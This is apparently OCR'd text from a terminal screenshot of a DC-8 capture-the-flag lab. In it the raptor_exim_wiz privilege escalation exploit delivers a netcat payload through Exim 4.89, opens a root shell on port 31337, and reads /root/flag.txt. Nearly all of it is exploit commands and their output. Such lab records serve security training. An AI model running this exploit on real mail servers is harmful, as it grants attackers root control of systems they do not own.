 文件 动作 编辑 查看 帮助
./dc8.sh.1 -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0×deadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Sun, 09 May 2021 19:54:46 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1lfg98-0000b9-RJ
221 dc-8 closing connection
Waiting 5 seconds...
id
id
localhost [127.0.0.1] 31337 (?) open
uid=0(root) gid=113(Debian-exim) groups=113(Debian-exim)
whoami
whoami
root
ls
ls
db
gnutls-params-2048
input
msglog
cd /root
cd /root
ls
ls
flag.txt
cat flag.txt
cat flag.txt